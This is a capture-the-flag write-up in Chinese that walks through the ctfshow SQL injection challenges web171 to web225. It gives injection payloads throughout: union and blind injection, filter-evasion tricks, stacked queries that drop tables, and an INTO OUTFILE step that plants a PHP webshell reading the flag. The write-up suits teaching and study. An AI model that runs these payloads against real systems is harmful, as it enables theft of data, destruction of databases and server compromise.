ctfshow入门SQL注入
未过滤注入
web171
可以用正常的联合注入,也可以用万能密码
1 | 1' or '1'='1'--+ |
联合注入
1 | 1' order by 4--+ |
查询语句这里不会对我们的联合注入造成影响,只是正常的查询不会返回带flag的数据
web172
多了个返回逻辑
1 | //检查结果是否有flag |
万能密码用不了,这里的话会对username为flag的数据进行过滤,正常打联合注入
1 | -1' union select 1,2--+ |
这样可以打,不过如果是这样的话就不行了
1 | -1' union select 1,(select username,password from ctfshow_user2 where username = 'flag')--+ |
因为查询的结果中有username为flag,上面的话是我们只是返回username为flag的password值,并不会碰到过滤,所以我们上面的语句才能查询到flag
web173
正常打联合注入
1 | -1' union select 1,2,3--+ |
这里的话刚好flag是ctfshow开头的,所以不会被过滤掉,如果我们的flag是flag开头的话需要绕过,例如username是flag,我们可以用编码函数去绕过(使用hex或者使用reverse、to_base64等函数加密)
1 | -1' union select id,hex(username),password from ctfshow_user3 where username='flag'--+ |
web174
增加过滤了数字,打盲注就行
看看正确回显和错误回显


拿脚本跑吧,这次用二分法去跑,刚好学一下写脚本
1 | import requests |
web175
这下是完全没内容了,到打时间盲注了
1 | 1' and sleep(4)--+ |
成功延迟

那就打时间盲注吧
1 | import requests |
过滤注入
web176
万能密码可以做
fuzz一下发现过滤了select

在mysql中对大小写是不敏感的,只要waf没有对大小写限制就可以用大写去绕过
1 | -1' union Select 1,2,3--+ |
web177
fuzz一下,过滤了空格和注释符--+
1 | 1'/**/or/**/'1'='1'%23 |
web178
这次过滤了*,换编码去绕过就行
%09绕过空格
1 | 1'%09or%09'1'='1'%23 |
web179
%09被过滤了,%0c绕过空格
1 | 1'%0cor%0c'1'='1'%23 |
web180
刚好看到一个fuzz单个字符的脚本,尝试着写一下
1 | import requests |
fuzz的结果
1 | 未被过滤的字符: [(33, '!'), (34, '"'), (36, '$'), (37, '%'), (40, '('), (41, ')'), (44, ','), (45, '-'), (46, '.'), (47, '/'), (48, '0'), (49, '1'), (50, '2'), (51, '3'), (52, '4'), (53, '5'), (54, '6'), (55, '7'), (56, '8'), (57, '9'), (58, ':'), (59, ';'), (60, '<'), (61, '='), (62, '>'), (63, '?'), (64, '@'), (65, 'A'), (66, 'B'), (67, 'C'), (68, 'D'), (69, 'E'), (70, 'F'), (71, 'G'), (72, 'H'), (73, 'I'), (74, 'J'), (75, 'K'), (76, 'L'), (77, 'M'), (78, 'N'), (79, 'O'), (80, 'P'), (81, 'Q'), (82, 'R'), (83, 'S'), (84, 'T'), (85, 'U'), (86, 'V'), (87, 'W'), (88, 'X'), (89, 'Y'), (90, 'Z'), (91, '['), (93, ']'), (94, '^'), (95, '_'), (96, '`'), (97, 'a'), (98, 'b'), (99, 'c'), (100, 'd'), (101, 'e'), (102, 'f'), (103, 'g'), (104, 'h'), (105, 'i'), (106, 'j'), (107, 'k'), (108, 'l'), (109, 'm'), (110, 'n'), (111, 'o'), (112, 'p'), (113, 'q'), (114, 'r'), (115, 's'), (116, 't'), (117, 'u'), (118, 'v'), (119, 'w'), (120, 'x'), (121, 'y'), (122, 'z'), (123, '{'), (124, '|'), (125, '}'), (126, '~')] |
这里的话还是过滤了空格的,并且也过滤了注释符号%23,试着去闭合单引号就行
1 | -1'%0cunion%0cselect%0c'1','2','3 |
这道题一开始还用limit语句限制了返回的内容,后面把1换成-1才看到回显
web181
#运算符优先级
这次waf给出来了
1 | //对传入的参数进行了过滤 |
完全过滤了空格的绕过方法和select关键字,然后可以用万能密码的一个变式去做
1 | -1'||username='flag |
这里比较复杂,稍微写的详细一点,这个payload是为什么呢?
我们插入到查询语句中
1 | $sql = "select id,username,password from ctfshow_user where username !='flag' and id = '-1'||username='flag' limit 1;"; |
然后我们看一下mysql运算符的优先级

在查询语句中,因为AND的优先级高于OR,所以WHERE的表达式可以拆分为
1 | (username != 'flag' AND id = '-1') || (username = 'flag') |
username != 'flag' AND id = '-1' 会被优先计算,然后与 username = 'flag' 进行 OR 运算。
- 如果
username = 'flag'为真,则整个条件为真,无论username != 'flag' AND id = -1是否为真。 - 因此,如果表中存在
username='flag'的数据,这条查询一定会返回该数据。
web182
这次多过滤了个flag,不过可以用like模糊匹配绕过
1 | -1'||(username)like'fla_`或者是`-1'||(username)like'fla% |
关于like中的通配符
% |
匹配零个或多个任意字符 | 'a%' 匹配所有以a开头的字符串 |
|---|---|---|
_ |
匹配单个任意字符 | 'a_' 匹配所有以a开头的两个字符长度的字符串 |
这里的话在学习MySQL的时候也学到过
web183
查询语句
1 | //拼接sql语句查找指定ID用户 |
返回逻辑
1 | //对传入的参数进行了过滤 |
增加过滤了=,or,and等字符
这里的话出现了一个查询结果
1 | //返回用户表的记录总数 |
可以用like模糊匹配去做
1 | $sql = "select count(pass) from (ctfshow_user)where(pass)like'ctfshow{%';"; |
返回$user_count = 1;
如果没匹配上的话就返回0,这样就可以写脚本去盲注了
1 | import requests |
web184
1 | //对传入的参数进行了过滤 |
这道题把时间盲注的两个常用函数禁用了,我还想着上一题是不是可以用时间盲注去打来着但是没打出来
这里还禁用了where语句和一些逻辑运算符例如&&和||,上面的方法不能用了,可以打左右连接
ctfshow_user表一共有22行数据
写个payload
1 | tableName=ctfshow_user as a left join ctfshow_user as b on a.pass regexp(CONCAT(char(99),char(116),char(42))) |
这里的话将ctfshow_user表设为两个表,并通过on后面的条件连接起来,此时满足on连接条件的话会返回,为什么呢?
我们先在本地测试一下

可以看到当on的条件不一样的时候返回的结果也不一样
a.username = "man" |
左表 | 左表(a)的 username 必须等于 "man",才会尝试匹配右表(b)的所有行。 |
|---|---|---|
b.username = "man" |
右表 | 右表(b)的 username 必须等于 "man",才会被左表(a)的行匹配。 |
所以回到刚刚的payload
1 | tableName=ctfshow_user as a left join ctfshow_user as b on a.pass regexp(CONCAT(char(99),char(116),char(42))) |
这里的话会用a表中符合regexp的pass行去匹配b表,a表所有的数据去掉连接条件的那行就是22行,然后连接条件的那行会和右表的所有内容进行连接,所以最后的结果就是21+22=43行
那么我们用regexp去进行匹配
1 | import requests |
这里的话需要注意要排除小数点,因为小数点在regexp的正则里小数点能匹配除 “\n” 之外的任何单个字符
其实这道题还能用group by 结合having去打通配
where也过滤了,用having代替,引号被过滤了,那么字符串部分可以采用16进制绕过
1 | select count(*) from ctfshow_user group by pass having pass like 0x63746673686f777b25; |
脚本
1 |
|
因为这里匹配出来的结果只会有一行,所以筛选条件就是$user_count = 1
web185
1 | //对传入的参数进行了过滤 |
这道题多过滤了数字,这时候怎么去构造呢?
这里的话需要用true去构造字符
true=1,false=0,然后true+true=2,用true的自增和相加可以构造字符
例如c的十六进制是0x63,十进制是90
0x63 我们可以写成 false,‘x’,true+true+true+true+true+true,true+true+true然后用concat去连接
1 | concat(false,‘x’,(true+true+true+true+true+true),(true+true+true)) |
但是这里过滤了单引号,得去构造x,还是一样的,用十六进制或者十进制去构造
x 的十进制为120,所以我们添加120个true相加就可以了,但是我们也可以把120拆分为1,2,0,然后构造true、true+true、false
所以最后c的构造就是
1 | concat(false,char(concat(true,(true+true),false)),(true+true+true+true+true+true),(true+true+true) |
但是发现其实跑不出来,为什么,因为c的十六进制0x63为字符串,mysql只支持十六进制的数字,不支持字符串
所以换成十进制去构造
1 | concat((power((true+true+true),(true+true))),(power((true+true+true),(true+true)))) |
所以我们构造payload
1 | tableName=ctfshow_user group by pass having pass regexp(concat(char(concat((power((true+true+true),(true+true))),(power((true+true+true),(true+true))))),char(concat(true,true,(true+true+true+true+true+true))),char(concat(true,false,(true+true))))) |
解释后的payload
1 | tableName=ctfshow_user group by pass having pass regexp(ctf) |
结果返回

意味着匹配成功了,我们直接写脚本
1 | import requests |
我的脚本相对来说更复杂一点,包师傅的脚本就相对来说要简单很多
1 | import string |
web186
1 | //对传入的参数进行了过滤 |
多过滤了百分号,大小于号和^字符,但是不影响我们的payload
web187
#sql的md5
需要传username为admin,然后password的话会md5加密,这里的话用md5去碰撞就行

1 | admin/ffifdyop |
flag在响应里
web188
#sql弱比较
username=0 password=0
在官方手册中,如果在比较操作中涉及到字符串和数字,SQL 会尝试将字符串转换为数字,那么只要字符串不是以数字开头,比较时都会转为数字 0 。
sql里,数字和字符串的匹配是弱类型比较,字符串会转换为数字,如0==0a,那么如果输入的username是0,则会匹配所有开头不是数字或者为0的字符串和数字0。
然后再来看password的判断,也是弱类型的比较,那么也直接输入0,尝试登录一个用户名和pass的开头是字母或是0的用户。
web189
flag在api/index.php文件中
去读取那个index.php文件,且注入点在username
username=0、password=0时,返回“密码错误”。(说明存在用户,但是密码错误)
username=1、password=0时,返回“查询失败”。(说明用户不存在)
回显不一样的话打盲注就行
1 | if(substr(load_file('/var/www/html/api/index.php'),{i},1)='{j}',1,0) |
利用0和1的不同回显去打盲注,写脚本
1 | import requests |
布尔盲注
web190
字符型的盲注
1 | admin/0 密码错误 |
直接写脚本
1 | import requests |
web191
禁用了ascii,可以用ord绕过,这里数据库都没变
1 | import requests |
web192
过滤掉了,但是也可以不用转码函数去做
在 SQL 查询中,字符串比较默认是 不区分大小写 的。所以这里好像需要转小写
因为是二分法,_的ascii字符是95,很容易被跳过
1 | import requests |
可以使用 BINARY 关键字强制区分大小写或者手动改一下
如果硬要识别出来就要写遍历了,但是那样子不够快
web193&194
这里过滤了substr,也是有代替函数的,当然也可以用like和通配符去匹配
like+通配符
1 | import requests |
替换函数mid
1 | import requests |
替换函数left
1 | import requests |
方法还是很多的
堆叠注入
web195
还是得登录成功才有flag
直接分号执行多条语句,更新ctfshow_user用户的密码
1 | 0;update`ctfshow_user`set`pass`=1 |
web196
这里限制了username的长度,刚刚的payload肯定是超过了
这道题目的select虽然写的是被过滤了,但是实际并没有被过滤。
非预期:
判断条件满足的设定是$row[0]==$password,row 存储的是结果集中的一行数据,row[0]就是这一行的第一个数据。既然可以堆叠注
入,就是可以多语句查询,$row应该也会逐一循环获取每个结果集。
那么可以输入username为1;select(1),password为1。执行 SELECT(1); 后,数据库会返回一个结果集,其中包含一行一列,值为 1。当row 获取到第二个查询语句 select(1) 的结果集时,即可获得row[0]=1,那么password输入1就可以满足条件判断。同样输入其他密码也可以

官方解:
1 | username=0(用弱比较去匹配用户名) |
web197
过滤了select,但是没有长度限制,那我们可以对表进行一些操作
1 | username=0;drop table ctfshow_user; create table ctfshow_user(`username` varchar(255),`pass` varchar(255)); insert ctfshow_user(`username`,`pass`) values(1,2) |
这里直接删掉之前的表去创建新的表,然后插入数据就行
或者可以用alter
1 | 0;alter table ctfshow_user drop pass;alter table ctfshow_user add pass int default 1 |
web198
不能用drop,create,set的话,直接插入数据就行
1 | username=0;insert ctfshow_user(`username`,`pass`) value(1,2) |
然后传1/2去登录就行
web199&200
过滤了括号,前面的方法走不通
利用show。根据题目给的查询语句,可以知道数据库的表名为ctfshow_user,那么可以通过show tables,获取表名的结果集,在这个结果集里定然有一行的数据为ctfshow_user。
1 | username=0;show tables |
这么看来的话好像前面几个题都可以这么做
不太想做sqlmap的,先不写
时间盲注
web214
没找到参数,我记得之前有一个工具是可以探测参数的
Arjun
也可以在index下的select.js中看到参数

1 | ip=1&debug=1 |
这里debug得设为1才能出现回显

ip是查询语句中的参数,看一下延迟时间
1 | ip=1 or sleep(2)#&debug=1 |
大概两秒左右,那其实是差不多,写脚本吧
1 | import requests |
web215
这次是字符型,用了单引号,去闭合就行了
1 | ip=1' or sleep(2)#&debug=1 |
然后写脚本
1 | import requests |
web216
1 | select id from ctfshow_info where ip = from_base64(1); |
还是一样,闭合就行了
1 | ip=1) or sleep(3)#&debug=1 |
脚本
1 | import requests |
web217
过滤了sleep函数,可以用benchmark函数去绕过
1 | import requests |
不得不说这个时间确实不太稳定,后面爆数据的时候把benchmark的次数改了很多次
web218

查询语句变了,参数是id,这次sleep和benchmark函数都被禁用了,但是这里的话输入点还是和之前是一样的
1 | select id from ctfshow_info where ip = (1); |
这里的话可以用笛卡尔积去做

那就测一下延迟吧
不得不说这个测的真挺麻烦的,每次要么太少要么太多
如果是用columns的话两个太少三个太多,最后还是决定用三个tables的
1 | ip=1) or if(ascii(substr(database(),1,1))>0,(select count(*) from information_schema.tables A, information_schema.tables B,information_schema.tables C),0)%23&debug=1 |
那就写脚本吧
1 | import requests |
回来做一下rlike的做法,常规测延迟
1 | ip=1) or if(ascii(substr(database(),1,1))>0,(select concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) RLIKE concat(repeat('(a.*)+',7),'b')),0)#&debug=1 |
测了大半天才测出来,延迟大概4s左右,照着改脚本就行
web219
才发现上把预期是用rlike去打盲注的,那又得返回去做一下,既然这样的话那这道题就是用笛卡尔积去做的
1 | ip=1)+or+if(ascii(substr(database()%2c1%2c1))%3e0%2c(SELECT+count(*)+FROM+information_schema.tables+A%2c+information_schema.tables+B%2c+information_schema.schemata+D%2c+information_schema.schemata+E%2c+information_schema.schemata+F%2cinformation_schema.schemata+G)%2c0)%23&debug=1 |
这里的话刚好延迟是3-4s左右
1 | import requests |
web220
1 | //屏蔽危险分子 |
这里过滤还是挺多的,但是之前也学过绕过的方法了
字符集遍历绕过ascii就行,left+like绕过substr和mid,然后盲注的话用笛卡尔就行
试着写一下payload
1 | ip=1) or if(left(database(),{i})= \"{flag+j}\",(select count(*) FROM information_schema.tables A, information_schema.tables B, information_schema.schemata D, information_schema.schemata E, information_schema.schemata F,information_schema.schemata G),0)#&debug=1 |
大概延迟6-7秒左右,不管了,慢点就慢点吧
但是发现这几个切片函数都不能和group_concat共用,用limit语句限制一下输出吧
脚本
1 | import requests |
其他注入
limit注入
web221
查询语句
1 | //分页查询 |
返回逻辑
1 | //TODO:很安全,不需要过滤 |
这里的话就是limit注入了,这里有两个参数$page和$limit,测试一下
1 | ?page=1&limit=1 procedure analyse(extractvalue(rand(),concat(0x7e,version())),1) |
拿数据库
1 | ?page=1&limit=1 procedure analyse(extractvalue(rand(),concat(0x7e,database())),1) |
数据库名字就是flag
group注入
web222
查询语句
1 | //分页查询 |
返回逻辑
1 | //TODO:很安全,不需要过滤 |
group注入有两种,报错和延迟,这里的话没回显,直接打延迟,参数是u
1 | /api/?u=if(ascii(substr(database(),1,1))>0,sleep(1),1)if(ascii(substr(database(),1,1))>0,sleep(1),1) |
发现一共延迟了21s左右,估计有21条数据,我们用sleep(0.2)吧
写脚本
1 | import requests |
web223
这道题是过滤了数字的,用true去构造就行,但是这里sleep(true)的话又得跑好久,所以直接打布尔盲注
1 | ?u=if(ascii(substr((select database()),{real_i},true))>{real_mid},username,false) |
语句正确的回显
1 | ?u=if(ascii(substr((select%20database()),true,true))>false,username,false) |
语句错误的回显
1 | ?u=if(ascii(substr((select%20database()),true,true))<false,username,false) |
然后写脚本就行
1 | import requests |
web224
一个登录界面
扫目录扫出来一个robots.txt文件,访问拿到/pwdreset.php,重置一下密码然后登录就行,然后就是文件上传
fuzz一下一直没fuzz出来具体的绕过
看了 wp 是文件类型注入,后台会通过读取文件内容判断文件类型,记录到数据库,对文件进行重命名。
然后我们新建一个txt文件,写入
1 | C64File "');select 0x3c3f3d20706870696e666f28293b3f3e into outfile '/var/www/html/test.php';--+ |
这里的话0x3c3f3d20706870696e666f28293b3f3e是<?= phpinfo();?>的十六进制
C64File 是与 Commodore 64 相关的文件类型,前边的C64File是为了绕过类型检测,之后闭合,写入 sql 语句,进行测试一下
访问filelist.php发现这里会对我们传入的文件进行重命名

访问我们刚刚传入的文件
成功执行,然后我们进行ls

想看一下check的机制是什么样的,读取upload.php
1 |
|
注意这里的sql语句
1 | $sql = "INSERT INTO file(filename,filepath,filetype) VALUES ('" . $filename . "','" . $filepath . "','" . $filetype . "');"; |
这里可以看到filename和filepath都是不可控的,唯有filetype是可控的,然后我们看filetype的赋值机制
1 | $filetype = (new finfo)->file($_FILES['file']['tmp_name']); |
- finfo类:finfo是一个类,里面有方法open,file
- finfo_open:finfo_open – finfo::__construct — 创建新 finfo 实例,这个函数的作用是打开一个文件,通常和finfo::file(finfo_file)在一起使用,
- finfo_file:返回一个文件的信息
本地测试一下
1 |
|
然后我们创建一个1.txt
1 | C64File "');select 0x3c3f3d60746163202f666c2a603f3e into outfile '/var/www/html/file1.php';--+ |
运行php后执行结果
1 | string(107) "PC64 Emulator file ""');select 0x3c3f3d60746163202f666c2a603f3e into outfile '/var/www/html/file1.php';--+"" |
可以发现这里成功插入了我们的数据,也就是说我们代码中的filetype,然后这里拼接到sql语句中造成注入
堆叠注入提升
web225
查询语句
1 | //分页查询 |
返回逻辑
1 | //师傅说过滤的越多越好 |